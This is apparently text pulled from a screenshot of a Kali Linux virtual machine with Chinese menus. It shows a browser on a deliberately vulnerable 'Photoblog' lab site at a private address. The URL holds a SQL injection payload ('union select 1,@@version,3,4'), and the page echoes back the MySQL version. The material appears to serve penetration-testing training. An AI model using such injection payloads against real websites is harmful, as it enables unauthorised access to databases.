 kali (kali 纯净) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
My awesome Photoblog
10.0.2.7/cat.php?id=2 union select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
54
picture: hacker
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
中